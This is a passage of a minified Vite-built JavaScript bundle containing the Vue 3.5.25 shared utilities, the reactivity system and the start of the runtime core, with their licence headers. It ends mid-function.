var e=Object.defineProperty,t=e=>{throw TypeError(e)},n=(t,n,o)=>((t,n,o)=>n in t?e(t,n,{enumerable:!0,configurable:!0,writable:!0,value:o}):t[n]=o)(t,"symbol"!=typeof n?n+"":n,o),o=(e,n,o)=>(((e,n,o)=>{n.has(e)||t("Cannot "+o)})(e,n,"read from private field"),o?o.call(e):n.get(e));
/**
* @vue/shared v3.5.25
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
function r(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return e=>e in t}!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))t(e);new MutationObserver(e=>{for(const n of e)if("childList"===n.type)for(const e of n.addedNodes)"LINK"===e.tagName&&"modulepreload"===e.rel&&t(e)}).observe(document,{childList:!0,subtree:!0})}function t(e){if(e.ep)return;e.ep=!0;const t=function(e){const t={};return e.integrity&&(t.integrity=e.integrity),e.referrerPolicy&&(t.referrerPolicy=e.referrerPolicy),"use-credentials"===e.crossOrigin?t.credentials="include":"anonymous"===e.crossOrigin?t.credentials="omit":t.credentials="same-origin",t}(e);fetch(e.href,t)}}();const s={},i=[],a=()=>{},l=()=>!1,c=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),u=e=>e.startsWith("onUpdate:"),p=Object.assign,f=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},d=Object.prototype.hasOwnProperty,h=(e,t)=>d.call(e,t),m=Array.isArray,v=e=>"[object Map]"===E(e),g=e=>"[object Set]"===E(e),y=e=>"function"==typeof e,_=e=>"string"==typeof e,b=e=>"symbol"==typeof e,w=e=>null!==e&&"object"==typeof e,x=e=>(w(e)||y(e))&&y(e.then)&&y(e.catch),k=Object.prototype.toString,E=e=>k.call(e),A=e=>"[object Object]"===E(e),S=e=>_(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,T=r(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),C=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},O=/-\w/g,P=C(e=>e.replace(O,e=>e.slice(1).toUpperCase())),j=/\B([A-Z])/g,R=C(e=>e.replace(j,"-$1").toLowerCase()),L=C(e=>e.charAt(0).toUpperCase()+e.slice(1)),D=C(e=>e?`on${L(e)}`:""),I=(e,t)=>!Object.is(e,t),$=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},M=(e,t,n,o=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:o,value:n})},H=e=>{const t=parseFloat(e);return isNaN(t)?e:t},B=e=>{const t=_(e)?Number(e):NaN;return isNaN(t)?e:t};let F;const V=()=>F||(F="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{});function N(e){if(m(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],r=_(o)?z(o):N(o);if(r)for(const e in r)t[e]=r[e]}return t}if(_(e)||w(e))return e}const U=/;(?![^(]*\))/g,W=/:([^]+)/,q=/\/\*[^]*?\*\//g;function z(e){const t={};return e.replace(q,"").split(U).forEach(e=>{if(e){const n=e.split(W);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}function J(e){let t="";if(_(e))t=e;else if(m(e))for(let n=0;n<e.length;n++){const o=J(e[n]);o&&(t+=o+" ")}else if(w(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const K=r("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function G(e){return!!e||""===e}const X=e=>!(!e||!0!==e.__v_isRef),Y=e=>_(e)?e:null==e?"":m(e)||w(e)&&(e.toString===k||!y(e.toString))?X(e)?Y(e.value):JSON.stringify(e,Z,2):String(e),Z=(e,t)=>X(t)?Z(e,t.value):v(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((e,[t,n],o)=>(e[Q(t,o)+" =>"]=n,e),{})}:g(t)?{[`Set(${t.size})`]:[...t.values()].map(e=>Q(e))}:b(t)?Q(t):!w(t)||m(t)||A(t)?t:String(t),Q=(e,t="")=>{var n;return b(e)?`Symbol(${null!=(n=e.description)?n:t})`:e};
/**
* @vue/reactivity v3.5.25
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
let ee,te;class ne{constructor(e=!1){this.detached=e,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=ee,!e&&ee&&(this.index=(ee.scopes||(ee.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){let e,t;if(this._isPaused=!0,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].pause();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].pause()}}resume(){if(this._active&&this._isPaused){let e,t;if(this._isPaused=!1,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].resume();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].resume()}}run(e){if(this._active){const t=ee;try{return ee=this,e()}finally{ee=t}}}on(){1===++this._on&&(this.prevScope=ee,ee=this)}off(){this._on>0&&0===--this._on&&(ee=this.prevScope,this.prevScope=void 0)}stop(e){if(this._active){let t,n;for(this._active=!1,t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(this.effects.length=0,t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.cleanups.length=0,this.scopes){for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0}}}function oe(){return ee}function re(e,t=!1){ee&&ee.cleanups.push(e)}const se=new WeakSet;class ie{constructor(e){this.fn=e,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,ee&&ee.active&&ee.effects.push(this)}pause(){this.flags|=64}resume(){64&this.flags&&(this.flags&=-65,se.has(this)&&(se.delete(this),this.trigger()))}notify(){2&this.flags&&!(32&this.flags)||8&this.flags||ue(this)}run(){if(!(1&this.flags))return this.fn();this.flags|=2,ke(this),de(this);const e=te,t=_e;te=this,_e=!0;try{return this.fn()}finally{he(this),te=e,_e=t,this.flags&=-3}}stop(){if(1&this.flags){for(let e=this.deps;e;e=e.nextDep)ge(e);this.deps=this.depsTail=void 0,ke(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){64&this.flags?se.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){me(this)&&this.run()}get dirty(){return me(this)}}let ae,le,ce=0;function ue(e,t=!1){if(e.flags|=8,t)return e.next=le,void(le=e);e.next=ae,ae=e}function pe(){ce++}function fe(){if(--ce>0)return;if(le){let e=le;for(le=void 0;e;){const t=e.next;e.next=void 0,e.flags&=-9,e=t}}let e;for(;ae;){let n=ae;for(ae=void 0;n;){const o=n.next;if(n.next=void 0,n.flags&=-9,1&n.flags)try{n.trigger()}catch(t){e||(e=t)}n=o}}if(e)throw e}function de(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function he(e){let t,n=e.depsTail,o=n;for(;o;){const e=o.prevDep;-1===o.version?(o===n&&(n=e),ge(o),ye(o)):t=o,o.dep.activeLink=o.prevActiveLink,o.prevActiveLink=void 0,o=e}e.deps=t,e.depsTail=n}function me(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(ve(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function ve(e){if(4&e.flags&&!(16&e.flags))return;if(e.flags&=-17,e.globalVersion===Ee)return;if(e.globalVersion=Ee,!e.isSSR&&128&e.flags&&(!e.deps&&!e._dirty||!me(e)))return;e.flags|=2;const t=e.dep,n=te,o=_e;te=e,_e=!0;try{de(e);const n=e.fn(e._value);(0===t.version||I(n,e._value))&&(e.flags|=128,e._value=n,t.version++)}catch(r){throw t.version++,r}finally{te=n,_e=o,he(e),e.flags&=-3}}function ge(e,t=!1){const{dep:n,prevSub:o,nextSub:r}=e;if(o&&(o.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=o,e.nextSub=void 0),n.subs===e&&(n.subs=o,!o&&n.computed)){n.computed.flags&=-5;for(let e=n.computed.deps;e;e=e.nextDep)ge(e,!0)}t||--n.sc||!n.map||n.map.delete(n.key)}function ye(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let _e=!0;const be=[];function we(){be.push(_e),_e=!1}function xe(){const e=be.pop();_e=void 0===e||e}function ke(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const e=te;te=void 0;try{t()}finally{te=e}}}let Ee=0;class Ae{constructor(e,t){this.sub=e,this.dep=t,this.version=t.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Se{constructor(e){this.computed=e,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(e){if(!te||!_e||te===this.computed)return;let t=this.activeLink;if(void 0===t||t.sub!==te)t=this.activeLink=new Ae(te,this),te.deps?(t.prevDep=te.depsTail,te.depsTail.nextDep=t,te.depsTail=t):te.deps=te.depsTail=t,Te(t);else if(-1===t.version&&(t.version=this.version,t.nextDep)){const e=t.nextDep;e.prevDep=t.prevDep,t.prevDep&&(t.prevDep.nextDep=e),t.prevDep=te.depsTail,t.nextDep=void 0,te.depsTail.nextDep=t,te.depsTail=t,te.deps===t&&(te.deps=e)}return t}trigger(e){this.version++,Ee++,this.notify(e)}notify(e){pe();try{0;for(let e=this.subs;e;e=e.prevSub)e.sub.notify()&&e.sub.dep.notify()}finally{fe()}}}function Te(e){if(e.dep.sc++,4&e.sub.flags){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let e=t.deps;e;e=e.nextDep)Te(e)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Ce=new WeakMap,Oe=Symbol(""),Pe=Symbol(""),je=Symbol("");function Re(e,t,n){if(_e&&te){let t=Ce.get(e);t||Ce.set(e,t=new Map);let o=t.get(n);o||(t.set(n,o=new Se),o.map=t,o.key=n),o.track()}}function Le(e,t,n,o,r,s){const i=Ce.get(e);if(!i)return void Ee++;const a=e=>{e&&e.trigger()};if(pe(),"clear"===t)i.forEach(a);else{const r=m(e),s=r&&S(n);if(r&&"length"===n){const e=Number(o);i.forEach((t,n)=>{("length"===n||n===je||!b(n)&&n>=e)&&a(t)})}else switch((void 0!==n||i.has(void 0))&&a(i.get(n)),s&&a(i.get(je)),t){case"add":r?s&&a(i.get("length")):(a(i.get(Oe)),v(e)&&a(i.get(Pe)));break;case"delete":r||(a(i.get(Oe)),v(e)&&a(i.get(Pe)));break;case"set":v(e)&&a(i.get(Oe))}}fe()}function De(e){const t=bt(e);return t===e?t:(Re(t,0,je),yt(e)?t:t.map(wt))}function Ie(e){return Re(e=bt(e),0,je),e}function $e(e,t){return gt(e)?vt(e)?xt(wt(t)):xt(t):wt(t)}const Me={__proto__:null,[Symbol.iterator](){return He(this,Symbol.iterator,e=>$e(this,e))},concat(...e){return De(this).concat(...e.map(e=>m(e)?De(e):e))},entries(){return He(this,"entries",e=>(e[1]=$e(this,e[1]),e))},every(e,t){return Fe(this,"every",e,t,void 0,arguments)},filter(e,t){return Fe(this,"filter",e,t,e=>e.map(e=>$e(this,e)),arguments)},find(e,t){return Fe(this,"find",e,t,e=>$e(this,e),arguments)},findIndex(e,t){return Fe(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Fe(this,"findLast",e,t,e=>$e(this,e),arguments)},findLastIndex(e,t){return Fe(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Fe(this,"forEach",e,t,void 0,arguments)},includes(...e){return Ne(this,"includes",e)},indexOf(...e){return Ne(this,"indexOf",e)},join(e){return De(this).join(e)},lastIndexOf(...e){return Ne(this,"lastIndexOf",e)},map(e,t){return Fe(this,"map",e,t,void 0,arguments)},pop(){return Ue(this,"pop")},push(...e){return Ue(this,"push",e)},reduce(e,...t){return Ve(this,"reduce",e,t)},reduceRight(e,...t){return Ve(this,"reduceRight",e,t)},shift(){return Ue(this,"shift")},some(e,t){return Fe(this,"some",e,t,void 0,arguments)},splice(...e){return Ue(this,"splice",e)},toReversed(){return De(this).toReversed()},toSorted(e){return De(this).toSorted(e)},toSpliced(...e){return De(this).toSpliced(...e)},unshift(...e){return Ue(this,"unshift",e)},values(){return He(this,"values",e=>$e(this,e))}};function He(e,t,n){const o=Ie(e),r=o[t]();return o===e||yt(e)||(r._next=r.next,r.next=()=>{const e=r._next();return e.done||(e.value=n(e.value)),e}),r}const Be=Array.prototype;function Fe(e,t,n,o,r,s){const i=Ie(e),a=i!==e&&!yt(e),l=i[t];if(l!==Be[t]){const t=l.apply(e,s);return a?wt(t):t}let c=n;i!==e&&(a?c=function(t,o){return n.call(this,$e(e,t),o,e)}:n.length>2&&(c=function(t,o){return n.call(this,t,o,e)}));const u=l.call(i,c,o);return a&&r?r(u):u}function Ve(e,t,n,o){const r=Ie(e);let s=n;return r!==e&&(yt(e)?n.length>3&&(s=function(t,o,r){return n.call(this,t,o,r,e)}):s=function(t,o,r){return n.call(this,t,$e(e,o),r,e)}),r[t](s,...o)}function Ne(e,t,n){const o=bt(e);Re(o,0,je);const r=o[t](...n);return-1!==r&&!1!==r||!_t(n[0])?r:(n[0]=bt(n[0]),o[t](...n))}function Ue(e,t,n=[]){we(),pe();const o=bt(e)[t].apply(e,n);return fe(),xe(),o}const We=r("__proto__,__v_isRef,__isVue"),qe=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>"arguments"!==e&&"caller"!==e).map(e=>Symbol[e]).filter(b));function ze(e){b(e)||(e=String(e));const t=bt(this);return Re(t,0,e),t.hasOwnProperty(e)}class Je{constructor(e=!1,t=!1){this._isReadonly=e,this._isShallow=t}get(e,t,n){if("__v_skip"===t)return e.__v_skip;const o=this._isReadonly,r=this._isShallow;if("__v_isReactive"===t)return!o;if("__v_isReadonly"===t)return o;if("__v_isShallow"===t)return r;if("__v_raw"===t)return n===(o?r?ut:ct:r?lt:at).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(n)?e:void 0;const s=m(e);if(!o){let e;if(s&&(e=Me[t]))return e;if("hasOwnProperty"===t)return ze}const i=Reflect.get(e,t,kt(e)?e:n);if(b(t)?qe.has(t):We(t))return i;if(o||Re(e,0,t),r)return i;if(kt(i)){const e=s&&S(t)?i:i.value;return o&&w(e)?ht(e):e}return w(i)?o?ht(i):ft(i):i}}class Ke extends Je{constructor(e=!1){super(!1,e)}set(e,t,n,o){let r=e[t];const s=m(e)&&S(t);if(!this._isShallow){const e=gt(r);if(yt(n)||gt(n)||(r=bt(r),n=bt(n)),!s&&kt(r)&&!kt(n))return e||(r.value=n),!0}const i=s?Number(t)<e.length:h(e,t),a=Reflect.set(e,t,n,kt(e)?e:o);return e===bt(o)&&(i?I(n,r)&&Le(e,"set",t,n):Le(e,"add",t,n)),a}deleteProperty(e,t){const n=h(e,t);e[t];const o=Reflect.deleteProperty(e,t);return o&&n&&Le(e,"delete",t,void 0),o}has(e,t){const n=Reflect.has(e,t);return b(t)&&qe.has(t)||Re(e,0,t),n}ownKeys(e){return Re(e,0,m(e)?"length":Oe),Reflect.ownKeys(e)}}class Ge extends Je{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const Xe=new Ke,Ye=new Ge,Ze=new Ke(!0),Qe=e=>e,et=e=>Reflect.getPrototypeOf(e);function tt(e){return function(...t){return"delete"!==e&&("clear"===e?void 0:this)}}function nt(e,t){const n={get(n){const o=this.__v_raw,r=bt(o),s=bt(n);e||(I(n,s)&&Re(r,0,n),Re(r,0,s));const{has:i}=et(r),a=t?Qe:e?xt:wt;return i.call(r,n)?a(o.get(n)):i.call(r,s)?a(o.get(s)):void(o!==r&&o.get(n))},get size(){const t=this.__v_raw;return!e&&Re(bt(t),0,Oe),t.size},has(t){const n=this.__v_raw,o=bt(n),r=bt(t);return e||(I(t,r)&&Re(o,0,t),Re(o,0,r)),t===r?n.has(t):n.has(t)||n.has(r)},forEach(n,o){const r=this,s=r.__v_raw,i=bt(s),a=t?Qe:e?xt:wt;return!e&&Re(i,0,Oe),s.forEach((e,t)=>n.call(o,a(e),a(t),r))}};p(n,e?{add:tt("add"),set:tt("set"),delete:tt("delete"),clear:tt("clear")}:{add(e){t||yt(e)||gt(e)||(e=bt(e));const n=bt(this);return et(n).has.call(n,e)||(n.add(e),Le(n,"add",e,e)),this},set(e,n){t||yt(n)||gt(n)||(n=bt(n));const o=bt(this),{has:r,get:s}=et(o);let i=r.call(o,e);i||(e=bt(e),i=r.call(o,e));const a=s.call(o,e);return o.set(e,n),i?I(n,a)&&Le(o,"set",e,n):Le(o,"add",e,n),this},delete(e){const t=bt(this),{has:n,get:o}=et(t);let r=n.call(t,e);r||(e=bt(e),r=n.call(t,e)),o&&o.call(t,e);const s=t.delete(e);return r&&Le(t,"delete",e,void 0),s},clear(){const e=bt(this),t=0!==e.size,n=e.clear();return t&&Le(e,"clear",void 0,void 0),n}});return["keys","values","entries",Symbol.iterator].forEach(o=>{n[o]=function(e,t,n){return function(...o){const r=this.__v_raw,s=bt(r),i=v(s),a="entries"===e||e===Symbol.iterator&&i,l="keys"===e&&i,c=r[e](...o),u=n?Qe:t?xt:wt;return!t&&Re(s,0,l?Pe:Oe),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:a?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}(o,e,t)}),n}function ot(e,t){const n=nt(e,t);return(t,o,r)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get(h(n,o)&&o in t?n:t,o,r)}const rt={get:ot(!1,!1)},st={get:ot(!1,!0)},it={get:ot(!0,!1)},at=new WeakMap,lt=new WeakMap,ct=new WeakMap,ut=new WeakMap;function pt(e){return e.__v_skip||!Object.isExtensible(e)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}((e=>E(e).slice(8,-1))(e))}function ft(e){return gt(e)?e:mt(e,!1,Xe,rt,at)}function dt(e){return mt(e,!1,Ze,st,lt)}function ht(e){return mt(e,!0,Ye,it,ct)}function mt(e,t,n,o,r){if(!w(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const s=pt(e);if(0===s)return e;const i=r.get(e);if(i)return i;const a=new Proxy(e,2===s?o:n);return r.set(e,a),a}function vt(e){return gt(e)?vt(e.__v_raw):!(!e||!e.__v_isReactive)}function gt(e){return!(!e||!e.__v_isReadonly)}function yt(e){return!(!e||!e.__v_isShallow)}function _t(e){return!!e&&!!e.__v_raw}function bt(e){const t=e&&e.__v_raw;return t?bt(t):e}const wt=e=>w(e)?ft(e):e,xt=e=>w(e)?ht(e):e;function kt(e){return!!e&&!0===e.__v_isRef}function Et(e){return St(e,!1)}function At(e){return St(e,!0)}function St(e,t){return kt(e)?e:new Tt(e,t)}class Tt{constructor(e,t){this.dep=new Se,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=t?e:bt(e),this._value=t?e:wt(e),this.__v_isShallow=t}get value(){return this.dep.track(),this._value}set value(e){const t=this._rawValue,n=this.__v_isShallow||yt(e)||gt(e);e=n?e:bt(e),I(e,t)&&(this._rawValue=e,this._value=n?e:wt(e),this.dep.trigger())}}function Ct(e){return kt(e)?e.value:e}function Ot(e){return y(e)?e():Ct(e)}const Pt={get:(e,t,n)=>"__v_raw"===t?e:Ct(Reflect.get(e,t,n)),set:(e,t,n,o)=>{const r=e[t];return kt(r)&&!kt(n)?(r.value=n,!0):Reflect.set(e,t,n,o)}};function jt(e){return vt(e)?e:new Proxy(e,Pt)}class Rt{constructor(e){this.__v_isRef=!0,this._value=void 0;const t=this.dep=new Se,{get:n,set:o}=e(t.track.bind(t),t.trigger.bind(t));this._get=n,this._set=o}get value(){return this._value=this._get()}set value(e){this._set(e)}}function Lt(e){const t=m(e)?new Array(e.length):{};for(const n in e)t[n]=Mt(e,n);return t}class Dt{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0,this._value=void 0,this._raw=bt(e);let o=!0,r=e;if(!m(e)||!S(String(t)))do{o=!_t(r)||yt(r)}while(o&&(r=r.__v_raw));this._shallow=o}get value(){let e=this._object[this._key];return this._shallow&&(e=Ct(e)),this._value=void 0===e?this._defaultValue:e}set value(e){if(this._shallow&&kt(this._raw[this._key])){const t=this._object[this._key];if(kt(t))return void(t.value=e)}this._object[this._key]=e}get dep(){return function(e,t){const n=Ce.get(e);return n&&n.get(t)}(this._raw,this._key)}}class It{constructor(e){this._getter=e,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function $t(e,t,n){return kt(e)?e:y(e)?new It(e):w(e)&&arguments.length>1?Mt(e,t,n):Et(e)}function Mt(e,t,n){return new Dt(e,t,n)}class Ht{constructor(e,t,n){this.fn=e,this.setter=t,this._value=void 0,this.dep=new Se(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Ee-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!t,this.isSSR=n}notify(){if(this.flags|=16,!(8&this.flags)&&te!==this)return ue(this,!0),!0}get value(){const e=this.dep.track();return ve(this),e&&(e.version=this.dep.version),this._value}set value(e){this.setter&&this.setter(e)}}const Bt={},Ft=new WeakMap;let Vt;function Nt(e,t,n=s){const{immediate:o,deep:r,once:i,scheduler:l,augmentJob:c,call:u}=n,p=e=>r?e:yt(e)||!1===r||0===r?Ut(e,1):Ut(e);let d,h,v,g,_=!1,b=!1;if(kt(e)?(h=()=>e.value,_=yt(e)):vt(e)?(h=()=>p(e),_=!0):m(e)?(b=!0,_=e.some(e=>vt(e)||yt(e)),h=()=>e.map(e=>kt(e)?e.value:vt(e)?p(e):y(e)?u?u(e,2):e():void 0)):h=y(e)?t?u?()=>u(e,2):e:()=>{if(v){we();try{v()}finally{xe()}}const t=Vt;Vt=d;try{return u?u(e,3,[g]):e(g)}finally{Vt=t}}:a,t&&r){const e=h,t=!0===r?1/0:r;h=()=>Ut(e(),t)}const w=oe(),x=()=>{d.stop(),w&&w.active&&f(w.effects,d)};if(i&&t){const e=t;t=(...t)=>{e(...t),x()}}let k=b?new Array(e.length).fill(Bt):Bt;const E=e=>{if(1&d.flags&&(d.dirty||e))if(t){const e=d.run();if(r||_||(b?e.some((e,t)=>I(e,k[t])):I(e,k))){v&&v();const n=Vt;Vt=d;try{const n=[e,k===Bt?void 0:b&&k[0]===Bt?[]:k,g];k=e,u?u(t,3,n):t(...n)}finally{Vt=n}}}else d.run()};return c&&c(E),d=new ie(h),d.scheduler=l?()=>l(E,!1):E,g=e=>function(e,t=!1,n=Vt){if(n){let t=Ft.get(n);t||Ft.set(n,t=[]),t.push(e)}}(e,!1,d),v=d.onStop=()=>{const e=Ft.get(d);if(e){if(u)u(e,4);else for(const t of e)t();Ft.delete(d)}},t?o?E(!0):k=d.run():l?l(E.bind(null,!0),!0):d.run(),x.pause=d.pause.bind(d),x.resume=d.resume.bind(d),x.stop=x,x}function Ut(e,t=1/0,n){if(t<=0||!w(e)||e.__v_skip)return e;if(((n=n||new Map).get(e)||0)>=t)return e;if(n.set(e,t),t--,kt(e))Ut(e.value,t,n);else if(m(e))for(let o=0;o<e.length;o++)Ut(e[o],t,n);else if(g(e)||v(e))e.forEach(e=>{Ut(e,t,n)});else if(A(e)){for(const o in e)Ut(e[o],t,n);for(const o of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,o)&&Ut(e[o],t,n)}return e}
/**
* @vue/runtime-core v3.5.25
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function Wt(e,t,n,o){try{return o?e(...o):e()}catch(r){zt(r,t,n)}}function qt(e,t,n,o){if(y(e)){const r=Wt(e,t,n,o);return r&&x(r)&&r.catch(e=>{zt(e,t,n)}),r}if(m(e)){const r=[];for(let s=0;s<e.length;s++)r.push(qt(e[s],t,n,o));return r}}function zt(e,t,n,o=!0){t&&t.vnode;const{errorHandler:r,throwUnhandledErrorInProduction:i}=t&&t.appContext.config||s;if(t){let o=t.parent;const s=t.proxy,i=`https://vuejs.org/error-reference/#runtime-${n}`;for(;o;){const t=o.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,s,i))return;o=o.parent}if(r)return we(),Wt(r,null,10,[e,s,i]),void xe()}!function(e,t,n,o=!0,r=!1){if(r)throw e}(e,0,0,o,i)}const Jt=[];let Kt=-1;const Gt=[];let Xt=null,Yt=0;const Zt=Promise.resolve();let Qt=null;function en(e){const t=Qt||Zt;return e?t.then(this?e.bind(this):e):t}function tn(e){if(!(1&e.flags)){const t=an(e),n=Jt[Jt.length-1];!n||!(2&e.flags)&&t>=an(n)?Jt.push(e):Jt.splice(function(e){let t=Kt+1,n=Jt.length;for(;t<n;){const o=t+n>>>1,r=Jt[o],s=an(r);s<e||s===e&&2&r.flags?t=o+1:n=o}return t}(t),0,e),e.flags|=1,nn()}}function nn(){Qt||(Qt=Zt.then(ln))}function on(e){m(e)?Gt.push(...e):Xt&&-1===e.id?Xt.splice(Yt+1,0,e):1&e.flags||(Gt.push(e),e.flags|=1),nn()}function rn(e,t,n=Kt+1){for(;n<Jt.length;n++){const t=Jt[n];if(t&&2&t.flags){if(e&&t.id!==e.uid)continue;Jt.splice(n,1),n--,4&t.flags&&(t.flags&=-2),t(),4&t.flags||(t.flags&=-2)}}}function sn(e){if(Gt.length){const e=[...new Set(Gt)].sort((e,t)=>an(e)-an(t));if(Gt.length=0,Xt)return void Xt.push(...e);for(Xt=e,Yt=0;Yt<Xt.length;Yt++){const e=Xt[Yt];4&e.flags&&(e.flags&=-2),8&e.flags||e(),e.flags&=-2}Xt=null,Yt=0}}const an=e=>null==e.id?2&e.flags?-1:1/0:e.id;function ln(e){try{for(Kt=0;Kt<Jt.length;Kt++){const e=Jt[Kt];!e||8&e.flags||(4&e.flags&&(e.flags&=-2),Wt(e,e.i,e.i?15:14),4&e.flags||(e.flags&=-2))}}finally{for(;Kt<Jt.length;Kt++){const e=Jt[Kt];e&&(e.flags&=-2)}Kt=-1,Jt.length=0,sn(),Qt=null,(Jt.length||Gt.length)&&ln()}}let cn=null,un=null;function pn(e){const t=cn;return cn=e,un=e&&e.type.__scopeId||null,t}function fn(e,t=cn,n){if(!t)return e;if(e._n)return e;const o=(...n)=>{o._d&&Jr(-1);const r=pn(t);let s;try{s=e(...n)}finally{pn(r),o._d&&Jr(1)}return s};return o._n=!0,o._c=!0,o._d=!0,o}function dn(e,t){if(null===cn)return e;const n=As(cn),o=e.dirs||(e.dirs=[]);for(let r=0;r<t.length;r++){let[e,i,a,l=s]=t[r];e&&(y(e)&&(e={mounted:e,updated:e}),e.deep&&Ut(i),o.push({dir:e,instance:n,value:i,oldValue:void 0,arg:a,modifiers:l}))}return e}function hn(e,t,n,o){const r=e.dirs,s=t&&t.dirs;for(let i=0;i<r.length;i++){const a=r[i];s&&(a.oldValue=s[i].value);let l=a.dir[o];l&&(we(),qt(l,n,8,[e.el,a,e,t]),xe())}}const mn=Symbol("_vte"),vn=e=>e.__isTeleport,gn=Symbol("_leaveCb"),yn=Symbol("_enterCb");const _n=[Function,Array],bn={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:_n,onEnter:_n,onAfterEnter:_n,onEnterCancelled:_n,onBeforeLeave:_n,onLeave:_n,onAfterLeave:_n,onLeaveCancelled:_n,onBeforeAppear:_n,onAppear:_n,onAfterAppear:_n,onAppearCancelled:_n},wn=e=>{const t=e.subTree;return t.component?wn(t.component):t};function xn(e){let t=e[0];if(e.length>1)for(const n of e)if(n.type!==Fr){t=n;break}return t}const kn={name:"BaseTransition",props:bn,setup(e,{slots:t}){const n=ms(),o=function(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return ro(()=>{e.isMounted=!0}),ao(()=>{e.isUnmounting=!0}),e}();return()=>{const r=t.default&&On(t.default(),!0);if(!r||!r.length)return;const s=xn(r),i=bt(e),{mode:a}=i;if(o.isLeaving)return Sn(s);const l=Tn(s);if(!l)return Sn(s);let c=An(l,i,o,n,e=>c=e);l.type!==Fr&&Cn(l,c);let u=n.subTree&&Tn(n.subTree);if(u&&u.type!==Fr&&!Zr(u,l)&&wn(n).type!==Fr){let e=An(u,i,o,n);if(Cn(u,e),"out-in"===a&&l.type!==Fr)return o.isLeaving=!0,e.afterLeave=()=>{o.isLeaving=!1,8&n.job.flags||n.update(),delete e.afterLeave,u=void 0},Sn(s);"in-out"===a&&l.type!==Fr?e.delayLeave=(e,t,n)=>{En(o,u)[String(u.key)]=u,e[gn]=()=>{t(),e[gn]=void 0,delete c.delayedLeave,u=void 0},c.delayedLeave=()=>{n(),delete c.delayedLeave,u=void 0}}:u=void 0}else u&&(u=void 0);return s}}};function En(e,t){const{leavingVNodes:n}=e;let o=n.get(t.type);return o||(o=Object.create(null),n.set(t.type,o)),o}function 